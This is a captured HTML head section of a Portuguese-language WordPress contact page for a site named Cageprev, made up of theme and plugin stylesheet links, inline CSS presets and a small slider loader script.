

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cageprev.com/contato/
body_size: 95189
content:
<!doctype html>
<html lang="pt-BR">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Contato &#8211; Cageprev</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cageprev &raquo;" href="https://cageprev.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cageprev &raquo;" href="https://cageprev.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cageprev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcageprev.com%2Fcontato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cageprev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcageprev.com%2Fcontato%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fl-builder-layout-438-css' href='https://cageprev.com/wp-content/uploads/bb-plugin/cache/438-layout.css?ver=ff67639cd1b256fecf3613edb3d53488' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Nunito:wght@700;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.98' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.98' media='all' />
<link rel='stylesheet' id='ct-forminator-styles-css' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/forminator.min.css?ver=2.0.98' media='all' />
<link rel='stylesheet' id='ct-beaver-styles-css' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/beaver.min.css?ver=2.0.98' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.98' media='all' />
<link rel="stylesheet" type="text/css" href="https://cageprev.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5b52c66b" media="all">
<style data-related="n2-ss-9">div#n2-ss-9 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-9 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-9:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-9 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-9 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-9 .n2-ss-slide-backgrounds,div#n2-ss-9 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-9 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-9 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-9 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-9 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-9 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-9.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-9 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-9 .n2-ss-slide{perspective:1500px;}div#n2-ss-9 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-9 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-9 .n-uc-OJWosy5BLu3M{padding:45px 60px 45px 60px}@media (min-width: 1200px){div#n2-ss-9 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-9 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-9 .n-uc-OJWosy5BLu3M{padding:45px 10px 45px 10px}div#n2-ss-9 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://cageprev.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5b52c66b" defer async></script>
<script src="https://cageprev.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5b52c66b" defer async></script>
